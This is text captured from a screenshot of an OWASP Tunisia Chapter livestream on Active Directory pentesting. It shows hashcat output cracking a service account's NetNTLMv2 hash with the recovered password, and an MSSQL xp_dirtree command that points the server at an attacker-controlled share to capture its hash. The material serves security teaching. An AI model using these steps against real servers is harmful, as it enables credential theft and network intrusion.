 Powered by
StreamYard
File Actions Edit View Help
root@kali: /home/kali/Desktop/OWASP × root@kali: /home/kali/Desktop/OWASP × kali@kali: ~ ×
de
529efe4e32e867e0a0010000000000000000000000000000000000090028
0063006900660073002f003100390032002e003100360038002e003100310
030002e003100330033000000000000000000000000:lilone8.1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: SQL_SVC::TECH:37d5d7e0b949c21b:ff2bde06d78
ce61f39ae...000000
Time.Started.....: Fri Sep 1 15:24:42 2023 (0 secs)
Time.Estimated...: Fri Sep 1 15:24:42 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 944.4 kH/s (1.65ms) @ Accel:1024 Loops:1
Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 628736/14344386 (4.38%)
Rejected.........: 0/628736 (0.00%)
Restore.Point....: 626688/14344386 (4.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: lokita6 → liddy1
Started: Fri Sep 1 15:24:41 2023
Stopped: Fri Sep 1 15:24:44 2023
(root kali)-[/home/kali/Desktop/OWASP]
#
SQL> EXEC xp_dirtree '\\192.168.110.133\sh
subdirectory
de
SQL>
Nihel Ben Youssef (OWASP Tunisia C...
Foued Saidi
1:29:12 / 2:04:31
CC
OWASP Tunisia Chapter online Event- OWASP TOP 10 for LLM applications and AD Pentesting and Security
OWASP Tunisia Chapter
513 subscribers
Analytics
Edit video
39
Share
Clip
296 views Streamed 16 hours ago